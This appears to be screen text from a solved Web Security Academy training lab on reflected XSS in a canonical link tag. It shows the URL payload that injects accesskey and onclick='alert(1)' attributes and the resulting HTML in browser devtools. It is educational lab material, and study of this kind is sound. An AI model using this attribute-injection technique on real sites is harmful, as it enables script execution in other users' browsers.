 Reflected XSS in canonical link ta
https://0a7200fb03ff2a26c20473e4004d00f7.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Elements Console Sources Network Performance 1
<!DOCTYPE html>
<html>
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0a7200f….web-security-academy.net/?" accesskey="x"
onclick="alert(1)"> == $0
<title>Reflected XSS in canonical link tag</title>
</head>
<body>…</body>
</html>